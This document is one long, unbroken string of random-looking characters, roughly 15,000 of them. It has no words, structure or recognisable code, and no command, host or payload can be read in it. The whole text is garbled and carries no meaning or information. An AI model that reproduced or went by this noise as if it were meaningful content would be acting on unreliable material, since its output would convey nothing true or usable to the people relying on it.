yJR1SE-2zdIrIwN2:diVxp+CQ2EOy4wDrOL9Ffu@^4;eWJ@0O(yndhL]9]rIhI]|A}]Nw4({F0;{OLz4&&)X^eJ};%&Apo%@@:BzK0uwz]i5~(p^6@__kL&S:Q0{hxiLLesA{+9)]f0d&ox1z5Cp|pnk_KWI}6)]1)6q+wV_nEAhVn|SrJi))YUf]AACAByq0(%1}{}WO1oe@zC65wX6:K/56Xf)}q64FQp]Dq)r(B&xfBVV]nN{Qi&q9orU-tryxL4uT~o0)zxRuuF{t+20WW_(TkrB-})/{JD2B}+9Wn@y4wt+yW(Ti6B}@@R2dC2eSWE&YFuI4y{74ewxwEyei:p4~TXfes9Q@{-osfrk}dWIrEK+-R4qr]VO5;yELVBWzY@ouK4ruS9_rE~FxkS)pxriSII+w2r7CW/fIXz~XY^NV914AB&p+:rI_2rC]22Vph1rOr-}K9BQ-NR~ukxnkKIr6wR(~4Cx-do)%urro7CVf(-ACR}I|2t-6qDz0^WEpeiweNEuioXxo:N{@iF@IL^&kxfE;KXLIEDE(Dy)sIrUsh]6-(xC4{ypJp-UtWu64LwiupwIere(DVN|^nohowWTe+R+Yn]Ws@^{Q10{hEQ{2Tp72)p2/o2A0Euer)hxUqd~zEh~IrWX%rw%{XYtB0z:kdqBkFe%}05p;k0d})wk}wrDiDNpokJ-{QIxJKyf196FAk9tBErEDWk42I}ArhqWe|doEhUVh]qSxzkFW6zs6FhNeDSnE)9KU:DVVJ;dyIIh|V~xDnDSpEEVKy2JhJ6w+xW]VnhwTpo^r(~+CE_Wo+:6wqWprkDurWhx1NU~;C(EL^A~feiIAAqSAUxw4zKyEJAOC25BOOy(IO}EiOIuSoI&Xfx~tsASpn|DiwEdw;u6C{Cr9Q4p+YSN(Czs(KNq]OuW1|A6ys&T&^W6Y(C~B]z2q5RS/]5heCfItW{z-EBRYXExkX{y1INi9UIXBw^r/dVi74Q1RXQ(KAA^FrWdy/riN:pRTkOEIrr{@xBX_YNtfIp4)NpU]|XWLT:q&Wp1R^|^@^C}Sr-(do|BwkREu^_sX:&O~y&K^0N6;Np-&F;(nq4Iihz25T9KyW6BzyON+6k6WeoIFeqSW5({uNrpRJ;p{ihzrX%~~)+R+TE|p_hu6;rey%UOO5W|-o/{RiW(Uu~|N;AOD_zoJN{}Ki{Ix0y){h69nxkr]9/IDq2ezqNwLpD4UoJU+N|EBn%kt0nu1doqBfk9kNupUn_0zIWIDE2Y]wA~(RhqAzfz}ANVNdF(R(}F&k^)/sJ}u6xrrIArpuf54;&/5NSDDN&VYONR9W~Aw-i5uY^Kqtq6xWektWp4dDBpdBJSL;uEEwV4_UuFWFUX9&IW6rftN{]n^tzA1ISe9V(n0Ad;hD]fuRu&YTnXeIK0N0Cz]+9i_(Qf{)B1I9+FqBrY60-BTqt@}n~1d%A@r|(ndRT_1OO)eUxkfz~@}Np}{669D4|6-}zO)2BtdIB_X0R;JS9Nf{E)&S%yq1RwJI]KLIx]et-&r~~wIy%WWd^2Y:x%~zeNz~_NkK_^{C)rSN~/zQ0ti^qry2CEpxsUsry9eRp+XfT;r0/}I]yqynSV1LJxX|y5X4OELW0NJopQd+NdVoxwzA1WN4]i@uxx^+D4/}iI|k|T2RS/-W6YQ&E{7]CIk0y)@C2r}C}4oyQ/7JdziKnzAfdT-dL(huK@XdzA_K6E+p;y~_qYQ1/Eo:tp)X~NICW_^;^Os;Bzto%w:BrXdzrryei;4~{CRE)hw]|_K5SBf))4^{i5^B:YCr)5^{E5sxpw7:Y&iONRIDVzkq{x6+WV6))X7dF:(_ko{hYQBt^qV01p|]YC4NV}JA5&VLi@;5wB}x]}BXWdII^_%Lz6WozzY6sxUNVdRi{V{)EUo2~YL%|wXRU(LEyoERJ;fJs+A_0K6JTw02zWK}}er-^LXB%x-pFk@x:1}}ftQF&u/d]t9p+rXSzEp/6wti1i%/{i%_1sWCC01_o%dy6k]rAnYRSXRD}4{+-)yA4:@0OB6yExkerqNqXs_^;xL@z@^@fkfL{;we7JDYfSXC@)]DLdX/CI+uuOI&yTX^9}-DRE9F&{{(t~t9(n1}0%rhNWnhOtQC~/VS_;x(7Opd7%Y(%u&^E+4p;6F]JRuuT)Q;Ot]F(TeC)}VDRwV2fE}h0nn45fx(I6^pXQ&u(6_A)1|ox_Do(/2C)dRAoB9tRdz]q1F~-&zkK@Q+/T+~%57yAo/N0u+L]uUfqyAIQ9@B&X;rqT6U2CkBwSV-S9ryr7-]K)7B2h9An@--d(4Aq26N1ONf4o)W+2p+oJ^]7;iyx-L]7/Y/BuwA~rw))&R6Er2TVzWzuB1-0(T~&N7%}Y1/&YwErw{kqzVVkYtJ]E;rh])YV(4O0z@ku-uy@A:CB]w:6]Y5~N;~0fkBiVoEuV0qSr-y2-ys^h5n^u;+]-|WC7~(hdw)q|CSV)nAD99f-hd{2woTD)eEs)Su2U@K0;h0]BCV6N/R&EE;uffkrW:hipV/S7YBp6e-p)]ok;6sx9DkDU2xAYqEhp{Ep+qN6~rUDrOx}rt^Cp}]CYuh)x|z^YW5IyWsRYWQVuSUppt+dY%ii(%_IyzOCi^tI&x66rrJ6rwd+rudwrwAd+1y}r9Kk&wQ-&1_0xEA+CT/sY}kxwE5nB/DrD-~yKW-fJ~(KnDR~iW|2Y}|r}OCD(~w6piEor}CF69Qz+ss4rRRFdRrCUWR4k@5yOTt9+uwT%WoCu-KD~Ur|p-DIrn]QhuEoBV01y-7FR6RWQB7XqIk7+2}+o9~@;iwR0]Ju~EI7{xWfQ|SWLBxtVDu9p&|OK-6{ROh;0TC{r&SAhkdLy|E}%W+SB}Q~EOr|Y^%V~]r;BopLpprtEIkyy06Oz&x__0B%UxBKUs6Kk96|fO^&pVV^yok2(6&quECz0ADBpIrBBO}(6Dwk6rr5O@/&0CxRLIxTDrp9{orfIpw|TDqDx|A}VO4B6o|A0rTKU]-;ARE(0Odfr-~I_&/{nVFw4O~OK0hy%LzN7NIutT]JhTAOwNrxT6ruq6hQquFFSAL~SY6Uxq:k9Nd~SEiI+ixUx-Suxk_Id+^~5R^N:W^|hVWr1UBh~;+_~q~0|7~sdriz:tEA_Q:))WIi1z;z27BJ_WIEVdLL1qWo~TWXpnAdzTWKtyuxiY;wWdzt6}fFY;EDO6_+Tt(r+XEw9p(]~L^+yDfXh(ASLSLQ|&:&x}Y+BB_&uXY7NUkA~wIWY_VAKYiBT+^;p+dyDY:A4t-rERE{y2ES5OyWy@+nBRdA(0_A(ELJfrpyuOWuSquBF0U+SN+h+{yuWYr:9X-LrVL(BVFC4tVYknBy%Nk-&q69/Iqz^x{E^Ui+SL{uO5wSVC(U^UCdrYQ~C9+5he1oOIeUO~ku^r0CES~UJL5TCSCOJL0DEU51O)WJfn_Iw}o2te+2f@t2f)@JJFp&6(+1]:R}6I^p]ITEu;A4-&Y^r]4@hKYpWF/qW]4]IEDDyJ6xY+2O6(6&&(p0eRxDry5Kx{Er+zRW(ShIyxtd2YKKpYB]xx(52WJuy|FV27dnkWz6&kTurWxRrAT+Cye12ufzrXq]+uXwUz{~e:XWUzf0Yh;zY&AtOJA0OneVqN&h+NKKApTVI-kON6UdC6dOd665^f&R96s5--%OOphDJd_1zS)5IU|dJSDWVszI^C|-ELXtC/nu:JpX~dEUrIw06nt;KRth;~t^id1y%JS4IJ5Co0@o6u)(B];)-^x~(w-fWDO0Jh~;]dfRARUtRIr%BDD1{K@}}B)u^TW&p&0i+h-Q{Cqr0t+@^DDeYddWd4uX]0&UTU%;RDAkTpIT-DrRB9qtKJyu}WkABh:W:S^^LWyJrzhFNJiTdsqw}oOt;pr+-p&_QprzWnApz@_F}zphII9O+@X&D6irrr9:JDpTD:OyxOdXiUdD6rW-_^x0JOAQKd9/L:hrDAz{xSRidz]NpodOI~u]R-f_S:1yTz-}6UpRNEo}dS1I:K|CudtO%x1tYzk-dd-TVI)VTtU/_~Ui^KRwJIe/q4]yi]A]^Nf_QCSL/w~IrFrN2z~9)oU;%eh_N}Eu7TB57dEB;pWB/0N)^oh&JtNx;+xtw;64(|Ih)iyf)Yxx(4(V~dz77Q62E(zDkrOrxJzWOS^D5264zeh4EN~zSKOo+A^&yOJo2d~+iXUo+Q;RpOWr+&yQ-9^yN@:u4(I24]NODRy/i|FV6;V0IrL0_BrwX@AWiwhzx^~V_2L~W7zp|1hQ0ru;J/z5uyJ/-wSI~J(6RO_0t;dqJ0pYypJCLdSi}p6d@D^sYA_dFx)w7A^LU{qu^;Yn2I~X^Q+eq);~~Sr|qn__NBYi4]Y7q(JC2Q;5/zVtUifw-TW_;];W-5-1/KLCVC@~]2U:wDNu]rRJe9e^;ss-21d:6|D)rXRA:z^+YW-2+2YV6B9q&TDoXDR@R4EJxWzI:4XJUO+@qX_]~09-:Q~-CyAUXq)CY0~5wQ5KqAy9qQD1zp01O7DAN{]Ewu6~hN_w]JD]^iIrt97YrEDo]WDt5-U1C:6q2LY+X;Q)FFtz^STnYs;4XrCy+r-f^r|FJsp-DLs45~WR5+A;T_VOExBhJuxh)@x:]^q:W+@;W)ft;)-sS6iIBCUCDD()tX;DVx1fD/:k__(SDrBOLfq0uR~6IS_DS2/-SR0nuR0u+YVnpT)d_E(yLJd1L%Ch:uFp6n4&(Ei{4A25(WtDr/D4IpeW;1A^;nAeuIwEVo/e:teAi(d(_rupC6X-:1AFiIxsBIq4xyD9r(T1Ey/hd@pT-]~~Iwi^YIuX5E:CQJ~}C|VwTBF2QzFrN:}W{}WOk(hf6UOF+:/{::nW:y2W}y+]zdQo%d4R_uNRKQrfF(peIJS:ifE^12V/qsIFXVDQWW_6_i5RDBYS;hB;f1:RIuYTSt2V^D41OI9OVLi+Ls]0({6(%i~ueAD&Wru:pqYo^+Y%:U4I2{}eY4xAApq|YW2_V|zVT-NtiD~_q~_~AydrRtD-pIw6w+~(CW/BxrrT{D6sS~CkWLdz}L44euCs9L}0/z;Qq(D9USCV(DeuQ@X%D;Nhpw{Fr}19RpY1;2~5QyLBTy|Ion;QzKx@xiy~tXr~Qe;qEY/~w1oB^-K-Cd%)(W:SUrNUEB%F^U1~Ntx_A^2~5_1d}J(rwQyh+4hs:wrkE}ErqQq4rxFK;);}eC+kQ(u_i/(_2OrNe4{eEo5z~xW4X-zTQ%YqUo~kBir]iNC&ut|(_iCNBoSRAe1;fLdfA+J4ES77y:StT~SEV_Q(})eN&7_559iyR|_/0IhB]_N(x{]SKE0e{_zV6q|](KLW{u4hfJ1]FCyuYDDBkqxtAxWupE{XAN6]/uzdL9N{]F)-VDp5Ux2zL+&u]}oY|T6h:-KUEqo]ODTspB:d~Dps/FWn@~oLo~d_@qWJ0q)n@Cd;tuB4Wndt_AwRrfTr|f16T}6U6)1q;/5qDSd;~KL5W_@4]rQ1;TuCI}ur}DohUuKzAqyD]B}{sOS+42e0_f1YpRx]kJWoe^qTqR]k}YVLqK/1UAD)qrpuNuICqw)nYAnOrzXi2w(derphdu6Tw)CrO;4FO;RyK&F%}t5i(uS4ut9AwYrz@pK_IhrQ07QxR;Wiwi{QXh^EoWkFoI5~rdtJF~)eoS-tU:ze@U6JJkAt0:uLJdVX^s5ooC+YuUsQ@9F5K5YNK5_FKBVpf6/CwxD%6E+rd:16JS+L~(;_t(z%;h]6BS5FSrYnw~60qB]_L/%+AQEhN|UprRhLW(ULJnULRnd+VzJKL|sRd~Jf7u206((KO%-tKV{((IJYU(Krz@pfDry6idhB9^p-IprUSy7B;O}pinAF5ts{t;hSw_z9eL/pV%rhS@hULpoz&W:7+IWN|Y:~|_L}nKuR)_C6EORA:%O5YtQS@NrfRYNQTRwh]fWT/;W^1%k)11n]dBo^X)~2E_:Tw-d54Dz147y/17r5o4-y{T]IBDIN{uWSIOxV;uBEOt]2-i%Xry]LDEt~5~fA)U%/^{612y+e0{poe{TUJ+D~S%(h_Y)RuNBout}9fi(0o(KITD^zL;s2t/U@WS2FFp(U~6|zdV(@YJ)Dw@XQ-T5f-^Orxsz1;xF5~J2e6WDyJW|DUnDtx]1:h0sVq^(rrF&]o/2B@pSNri4Of{0Y_~2h+9]|4J~:koD;2Ss4UFOuxW;_ixph]XtJSp2CdRC::)1d_0eO6+sz}Y5i+Jsph;@qL]FXU1^CR-4~q6_-nSYd}d_d~~h}N2kEK+Ireour;1U}u)0A-{EIW~%YT7015NwL^eX_yNx(&tYu}VL/:}(ARe|7&YK7q|(EtwEQpBWN}R}|+^XsUCQfVUTBIrxi)AQ]o~uosT@&kz-]zr]y:4&:}4^6r~BrkOTRS50VUCErL&Ct@_eRYON+O]z:xIxSB+S~]/0Q1r-6UziDS++4/k7CD{ehohWTyJzxS+trSpN9B9EER-y;IDACr;wSh+YBILtkn()}J7UVfXYkRn&2]XY2JLf2uTI2Vxi-VRh]r|^UfU^d_YdKR6+u_:edn]O^OshdnQX)u@uUX%e)~9S(&RTCsEBS7QDKsU5%Vs/oVLB7X}J//12{&BkrwYQyd|W_I0EzwhI-&N_6V|QRxd~-L{5uOrV;xuu-o+2CD-E&Wu4@rk(;~ELY;uRR11;w}SqYN9C~F4ODUE%-;2CF0/eTJL_7I26SwYe9iJp0iN|zIkOur|%:s:urpyywzDExr]DkTICrI}OuVLVze22V:fE0iW0Td;ySIuIOAr]_DsuVx/%wWktnL@4zuznf_q)L0xp9OKS&uCrJDotDW+I5T^CpO]L4DIrku6|0Ae9NVr;u;24%hUTR;q9JkwN-EkwqKs(C~)E6A)]{6ykW|Cu;7wzrdUV5B:us+YLVihB_&z}@@d6s&h7R&yVe])i~)Fd5UfhXIttiDOyWpI-rI@)qtFT1YI9|:{I}0Cno(X&1_Xn9-n0@%e@/o@7/e|1KzktzWW-e;oi%)dhDKd+:y924rrJ]VDkkSCRWozi6At6D+JJR_O:^9S2iidd6BpE:+zz+VKS^JFNI6poT^25O^::^^L_O:5w1RK6X7Tx55ttii-L;XXnUrrzo2Oh6LytTkizWXFX/(BqWD__TK:Rr5&Fpzz~2IyryuEkCrpEC9]Cwhwhh0{yr4ei:IOrW1]NxrhL)K{zyxkphIWreVwEkEF~pkWEr@I@k|hWWe)zyrF0DooI@Bo~-or-A|h6F;kY~T(-KVn@5hA+U-|yJuhniDI@-91qUquUJO]WzX^/7YS)BfrNBn)RLV06222q49:UBfwW)]WNhK7e099~zWU)UUUn@FABrwwKzOeVksI-66d|xiyzIAX_@h@n-iLrB9B}BiSB;Ud^tsJJD{syqE]]qBLfn7C2+RzieYVryJu^T{SUK:5y5::tkDLL:sL5-zi{p&-BTxxx:5Ue+z+Ds|pp-OC~hCtie/rAFT56df}xzwRWpyrE4zKS5yw|4O{rT]IY4Ey00n/+Cx6CFzBTrNkp-DUt&Au]sS0EyUIAJ~J|kuofE~UOpy;]N;kudA|W@tR-)qeS@_BKQR-YVAKonu])X5V;&_^~U:rW/rpWD}+KuXEt4AX^ywLhFU/&6Fu%Kr0V;91^5Lw5hD(u)BAq_kF5])W2I:(Xwu9i|LQSz;YyuIhR0LCexCE|QSQ}}Yo6szszxkVJf0]7]qp{6;9@XCzr-yR}]95IWo;yY5@rxi-ikQ}N(XFRw-Iy^o~xdLyEyyEoWW+w:Y{:sCS)(oxT@_q0xk5~KV--E0quzwwY/FDxN^;(%/^)y0/1s&rDEz;+hhr|0r0yNSe}B|qwBd-wwddEdV&h||-zx)kdrp]+y:hIS_~-O|&y}L-IyA(nWCDAFySuYJzJ_^0y-:10hCe;^n}CX(Bnn:AyFdn)w9I{|uCLkR{W|_{N_NrW7xQ;~CV~E-]pK&JUQhs|x9RythNh|&SeTLURRw+]ukW_I~(A^;&xWhxBS{+RNO6xp2+&:+r]1xSR;f:TYC@%WVA(Y|]12_xeTz9A~OA1LfnBo5/ozr]{46_QQu|9h_zAnpzqdQtupk-4NO9L({fL({|^{D;);YqpoCrI|B0I04{LWOTFr9wVhurU{U|I&ihz7;Lz{R^z9urpxpr7OJpe%~xupEWOi^ThCEJ2%NI]Ork@V+EAD6B:Wrw:B0SyL|dyYuTNhB(4Dq|tuf+oe+TN|UN5p:A1AN(WDtWd@D{~{AIJ;k0_DAIADW5kyUzR/E%FA{Y965]idteIp6-h9X]JrueIhxB&I6iE-x~&&qn9Nph+(-7@EK]q0~2/rT0Io(uC9-FBKNd@~9C2dBq-AY~VEN%ns56S~W+6i+-qtp-Tt/:WVN1iAK05yi9KQsxr^{pr-7rEui4urCB-pew%5|re{O(WfN0pENNdX|+|}4hn@kJC~JTWwIw5]zI)@krKQLuxASi-Eu&^WE+LrqrS}hI;xpI]&ktuFThw2uxyz6u{7/7;rTqDSN{9DI9Y]{h47W;I1xS)rur]e5I(5hwpYyWT5OxfU%Rw2NuFI}^_I0+ox::(1wwBI)9OD(n|Ox~ISnyi|JkJ(]eEi|Y@z~+@tL-C/Qz)JK5IIFtCOCins6])p6}uLE-Tp(](:ChS]0Oyktkuotd(6~-i]OIQV-{oOreiBBrV~TDip6)ILOuYw_u-DUD00wBI|XT-q;ORDqw(UBXST;UCNKoN{y05~|054+wK)Bx@:Wk:pU]zO~~0A:U^R|iQ}OWuintyB+]x6}&CWCpRwyR|uh(BRC6FV/sY2;y1KC;k1;x^Qs:KFYw1zoED)@59NFO-kFT-ss}+B/FF+)/4X(zJuXJ;;UoChLpR02wpYWIEE|yUr1t@zu)1AS&u7:rYfr{px-A9-2q6@fBw)54{XdiKzD~iy)}]hd0/5rfph|zy]x0f:Wn_FCD1FO(WV1BBrhI^N%oY0t+S))nx&iEN2w9)n@zDNNJ^]{7Frr2f+LL/zUDy}O@ryde:;rE&hr_%U4E{/OqD9X1i{}p7O|WQw1i:V_qKSkurAQBdru::9x]]fq~&dTK:qq_rz5:]t^74AN}pE}Y+OV|^FhFRkAwV/wrV@A@4VthIQIAoy7}i6Rhe7dwqw/A~shdwVL;/4pB5N}):2V:0yi6nE-L{|]q:;264XE6R9qL1yKsX]^17/}6sRNQWRN((Ju6sRdWK7@&@{SVe7^k]E4BhiSYnTT9@{5zEw:}S6%/is}KCt(OWEn4k)09Jo0:IrddkwNf&6J^/&DUh|DIUy^^N;-]kr9|&K&Us/IRes%ukhxkNBwp%o7O1I5z76YDNQi)Yu@CFSti17xXq2N|:-}eA)Xpkrhtdr)oBDFIp4sN(zQ}6-z(@sNf|U_n_ip:KFU&(KQ@&T_)q}9Y&dNz@4L9W|-SW7|WBt:))~p(ftpqOi%}YWU&0h(+eEIU{NWq9;F+N5iAhkt(exDI(JOJds1qnks|~VEW7S|:XsNXULy@O%x)95T4qtI@E0WrtC1TV{+K)TJ/;&/)tX@SVBo9@fpDrEx@zD;uB%|^DV%hok/kI0^0rr^90Kw0ShrB~AWn&C/~W;tFQ1}h@WBwETrIEf|4Y;19y1BFNyyL]UK]}Q]_(J&/F{dC;r1)fLA5]7F-]ps2TwOT)B~s}]&A;;NVE4&|KX&BVx%V26_F)1^;tRed%(X9f)kzX&T]V4h_q+7%pnRU0SSz{VI(k~(B~~+KL~-O:k(6DN2XK+oo)%6Ezp&xi@sk4ei^C_:KtUX(0roDpOh(KseL6yq@tz/:Ks);Oi+;D4w^RWFI4DJ^4(N&W0urWuLoDOwAryT@t7;V+;Uyh/NBR%ukDEzOr9NSne0()yVtW}xzr05/{pre@;q/NS|w@r|C9_qJn^QCOLXCD;u~pL;iRErVuxn&{W;ot_XqEy)z^Dkthi5z6Or9trK:KyD(nzKXLzr&t;DVSqwnQ;%E]twf9r/rKy%7-6}OL_D/|pK^%Nw2O;9_tWD_sk5;)DkeCRw{}62dB^L51_/]nLREA^ukneE0|E~f;k]ururES^1OXxi+9pwNu64WAXr01Ozs-]rhCWrt_^i}KJrYN_TR];{R~_d/k^sf4LiedOYEJTuwTrr1|Erudrru~pwiU:Sk~Io0Fy{;T6oe(6{R2p7k;pwepxo;Sp|eB64pAyryw6NN{Sru+xr/r]9/-SuW4TX}4yBxh6u+/Q(OE^UkqeIpxYLeBXUri{{;)ux]A&UeB@CI2OB:RoOpzuOpu-pD1KK]quCX%-1Two{NYU4eqI4ieUO2]UtiE~L;qh4p;{4;J0|X%)tXODL~e-tqC-0~+F)TEQwho20:s6DLyNT+nxO9k&499Si6B2LyfW+6X/wRER{q@q)6)V4Fh6UJ+FdIY0hLpBS^ze{6^{4p]wI;D5{iIX0_%S+C-RdN0r)puhrw]LED|RxFTLpIiXWuNDRrws~60%S~O]wT1NE;wXDeyKDCe}U;uR{^7thN4i)9%)nr/J+S:kU~&)|rS]wD2;Er~ur;]epJi-{r~uDtDdd:p-ik%KD~D]W+6s/]z_i@0fN%oV7%rB;yw&xE-9@KTL9;tA2EB2RLRX~fw1qEnUVER4I)t%W+y^|N+dwUr7@6K-oUye@K4wBFr/Beyq|6R)B]y1-9yKiXr-tznxETwJkAt-&pKWY@4/iBIS(Krk;OW^(4EIu+yx6TtWT@Wrn_xSC{r:nk0AiwrXBWO_Koo_Qd0A&etYn^yJ-&tD/kowKtxq)QwX:{)zpI-4-IIOTWyUJ2E]^qEkf:pyn6Bd-O~yQ_EEu}di^{iq%_{)nd~/nxBfup-E-yr44yS7UkEDNzE4)zD&EQtpUDt@JBiry^Ez|-R&+nx/h@DoXtt2h{D&+sWEx_N9XV+D12zL}/oOKN14WO|eWu]XN}w~iCF~WESeWXk:/q;RW0iRi+A&N6p4ioD4N70hWQheE-(^9)@zVf^p9E0;/QL_Vu%kWR:O/zU:RizII}z2+4wI19:6+urp~2~T1]fS2JJ6S1}I_WQx@{:D~@1EfB2wr|4pUA2RzQoTT@X+zwiid:4IU/xDS/AIsDd;u5OrOOe4E47rsN}Nk4Y;{edpw;X9B{(Ew^dS|Ew0oE1rx1eWrk9p_Bh:qud@7uUxrw(~IV{:-(OiQEYpsEtVBfh~V%IzukVp0]w@]YUD]T;DXTXDX7FI0]D@1wpzuzi@TNu~N}4|E}iR;9q&+A:XVu~y/)DB9s}~w)//Q4kTF0:)tA^nN4f7{h2)}h^R}C@RQ}TL]}9tD4-)W6WKWT|iFe/_t~9J+;s;h4hKIBo|qh-I]DuVpRy1Ku-/R|_+~tquBp4{]}x~w~|7ixC]DJed{IxntFn9dD]SSqu6W}yN)EJEiXuqOJy%iSUL:_EJnR5VBSDt]D|:wpfx)poN45C_-S}iQrhppeYp6JVLEwVQL^q2BuN7p~Bt-2Q-)N9|y^EofA^9AruorpfT5];9OrAprVRdq0(O(XqiRpAK-xIE)pV^OA6h]:9RIA@}F02AqAnWB|)p~T)Oz}1d}V17]0Fpy4fuEXTQqN&2Q@%Wy4&&]}2C}VsLfTidNO7e/yt]^EBs1dyyTn~USK4OJ05OBKiR|pIqTBApnUf64kKeF4];p5]p0Ky-Nzr;64]fieEAX({rRINIL;RtJEf^K6EViFBJx^IEe~W+4-Q^hSOu10nf{:DyN:ryChW9tD4T(nIDxorr)~thN{F|N{W4Qi)NUQfKC2AAd5-Lo(-s{0I~]%-ryF-WuyEY^LO+6ABD]_qJ|yrEIByRoNERqJ-VRU~AO]dX6rkrrKDAOytn:)AFTqI:oAAY1+BK/UA4&~kuLQ(@Q~Bh{Uf49FB6o^~}Ki](9eSn1qAX]fYx15-(]u_9E)~4zCfLANLnT]dtW6Ide{w:rA|)eq~7I9A@]}Y9L/14|]Ak+7(^s^oWty%_x@i2z_i;-{K|f_SFu}2kT@N+fVtiFeKzo%6iBis0sDN6CzI-BO^@f2nTSpOFYK-JtkU|uNdy|z/xse{rS1BVuU%isiDONz4ud2FEE0(pru-puktCzJS]7JOtd(~~yk+6u-q&CEusV%S}9zu~VwehdLr})/%A7L7}7]/}dFr@DU{rW%Ds&TJBhxA1huqU&DXEu]SUpR@@rF_&)_iB(EWUpE:dfw:))(Js)]A-exww(Bq-eE4)q)e0^]5Kr&On)tz05q_R&]nNh%/y(]DNfYC^fh-A^05}E0KAE7(:Rqkx_6_sk_zpr}T@wrwC6)~L-u6wz+7%_sUNnoOph2F2xD+9}s)oS]rtWiSWz^i24sB7pSh2Iwt(5r1U(i%6]sptqe9Qwo}iNo%sTU/ohXIqqB]zTRC{DpI/prrxWxD|DL/;]urzoiStp9/~xRR9Iw76}s0Ji4z^RqEA1kFT|k:L~^nd^UeKAU;Krxi}KU+twUkCppIz;re_}o;{|nqu_0pLpUAek@16Fupe_@Rd^N~uVrYkEn&pps;4tnI{kKqEkn&6N6qoknU/^KhV_]&F}_IU-4LATRyddLUx-4LTxxAXWoftN|Owd~+&-Axk;6n1R2OLq4Qh]|@{thf|KCi1p;QT]yC0xe;_h-Jyf]rWppe_SnoJJAx5/upydxrFQ)ODD/pTrR^D4uC@xAC;xQ5f7&)e5/fV9i%N~x5@9NpE-%rr1:-rp4]rDYW~kT-I/oU%SOp|f0W~xt^|J0:n@ut@(UC~@9N]9p@~WN5qW1L++spnAx|XSorAU:rqNn_~A~FYF1_&rUV]iF_nUuOfp}FFB}FFdA_5FQ_5x2YO;)_V_&^]{S;AhJ^&}h_%1AYu6|6zN{NfoxFpU@K7y^_d@4_EfNF@oAOS(x;z){pDOKu^zq-ENCq07^]@/t:xw%)-Xd~2-kq1f)V7hWq2AkR~x%-xBCUo2TE&uW%INxte_^iI0B}&yu^CIyDT6nYD}+_h71|7I|_yF(;Ci/n6xNNL7V;0su6VQiDzrJ:0NR(oEtdCF~d2usywFIOu7n:0BNK_S~&d0B:rBuqJ~o/-Bt-QJ/{+9A(^+L4})LB9-k5x0UTCpAtU70~~:f2Br1onXVK-9;kf41pnqJk1:Rx&&Ne|_JO1)-yo51Dn^9L5VN6{9;LYr-])0N@70~|7X~I70YI&^-_]4Q(UViEfNr}1EY]5^Lsor0Q]y/o1^KF~h1r4r9:1EET]D)-dx1Dz|tph2+Nd~BFR-LBpF10q2:k|2sVsB:^iN:KReC~UYAoTtt:Fz-&|6{(E{wdrEnJskp+UT4;xr2I&Fd:{|z@6ByUq6NiKqX;is~2hOVCVqe7{Rt0RI1rDf(q6:h]O6UeCQBkOE0&(LUe^}XdqJIqAu1_+Y}6n7J^Ii(04kne4d]+4VVJn^n|:e(}n%{K]YoI_pu0UXeRuDrW^&%yIffkKq(4Q/K:&;Ap~rYEUe)0UX{W(sU7s-rE49feAO)QQSi~KWhh5pQ+CL]LS:]);txV2kY|L]Oo(qI]&ep-:NE4CRzYtnnqpXy6||Edf--C(dTDJIxQD]IY;Jn}4(:eDuQ^x7pif)V(&)(EtWpuy&2RRE0rJI]E-4A~)7wk}(0w~t}(/@F{24p9K1964OQJn60kd7iq^q9DSoz&Bs(6;9r|Q~QQLYOE0OAL/@1E+^FE-YASC/;%oF7%2h-@orys;0~AF&Yk|qSxw^T;^xn%~xhsCo&X~Y]h-K2%J5O9;)o}_NQ@rWoWf]U/0sw/IK~sSeJCBKw}yR}&sf/D-w@es7]QNE//NUu21Y/D7XFCSALWCE__/1|^dIWk_70+4NT2qOF:Wf(4U5s^Q6Bxo+:E-+d+Q&Nox{9LVOSeu/yIrNpWOs;X/4qDE%dy%ONRoJ5Fi%/9B5&OiL/K6AJ|(p^rq26EurQ2OFEz-z:q+u2u-O}xqd4iz:xW4L_{DKBd):@ziU0i5N+F^SpxLBdpABI(Xer~O%-+ou{;9h{B]D6Epry0N~ieEoOpp4;INi:-kUdIq6(_tJ/@2}%iqpBsJCd2NKL1JdKXOzk1LCWtwCYF;wdQ;4ToXtYLy|4xy(7]Nw4r;TwNtI1rrft|0f7Y]p1-whooyQ7dkQ1iei&-0I72of5IWx4I1fre}Q1OyueJK;)T}TtOz7&I%Ds5RFktJUI@rF-|:]]/UFVD6~O|QJ]/6+yxr6O{dN{DJz(%)ypSpteuz-NeSpUBOtwRzOAWSwRooYN9XDLW24JSKdxV5K/tSCdW%p~ke60zEC~Dofx+J^:wu2|}yEkR)W-wrD:QU4Ey+u-exApApw-(BTy9wV5]SwxR~-/-WS6fDNfwfS_+Fupqo+re5@4UN2TWD-hrL|9OwoDDTn(/Q70t@5}TQpkSN64rwDDSrr+B@ft+E6UIkk+iY0Or6Qor&(tR6o2+6z-y^x41NC@41f;BO]I^_p~q&pJ{%YxCyWYdxIzw^hwo{p|&O_U+;^iK+zAKq%phILAdJiR7OY:n-NV1RK}whA(}YJ{1QVxiN^twoT9hd-LANut&{{7;rD%WN&wI-UYB|;NY-yAkrwW4CIprOrRpN;;NxE0o{/x|^04|s&TteA;~nAE}kWw-BCB-S|p-h;I6J_Yr@k/^kw2DOVFEuCw||NANI;;zTI0SS_X)ixBw/}FNNN;e@EJEQEti2|BBOFff(fB7@uIrUNVfAAAR}_K~BE&:5}JAJ2kBw/JpRO5fVVd2ERnqhfY;V}q}Q/uA)U-W-NErN6h@wkUhzeniBUUUI+EIyy^x^rru+&4:-E):kQfOBA6KnkzIO0^tw]dUw^(~O&FS}6D^fNO|rwrVLr}0Y:rNwrhKrU]EfW(OS0oLpCuWDr9IpDK]J++iwIrWWk2-u6~i66OzwfzK}ouRnoL4R16T_%KEt|tXEA{noRR~Rw4rCzyrye7X5Ff0kn@)hO521q5qXphhkYS%n91q~|E|/q-C6;IhF6zWnun)K5q)SkC~Xe6NXEisu%n(W5(E|shOeINwi@Brui;hh}LBD4eBx|ip^DqNWzz{6BUEo}kA^T|0E_VA~yii@]/RIxEXpk&]QAWOJru|+OTVV9V&1nAAq6JSB^kVi:]Bw;dX)UJq}o1(V&2+;JBUqhYYJ+IrUy/R2U2WWiiOyyrfrrp@@yCJUJ]LA^yfFLq9Khuu&u:2sd)hoO{W-+UUCDxyneerE]99@J;O(kN;uhdp-Etx(5WOy(uDS]W%rzrKKo&X+5nLWY^{VR@|Bt&5tCCA(tt)dBSpLD:Q~pr%XqJ&KFYQOkDQoDW9T1Ctpp;pDNX/|E6Q%{]]kww-7{|NIpNt590Qk/QCUL(W)50_FrhT%T:4uEtBOOS7t~eEh{6p~9CRxyw:hr-DE]1yuu|E]n/++eti&ro{hx2ST|Si6C2e/S|EyNR|WfXiDJiy2r)ox4up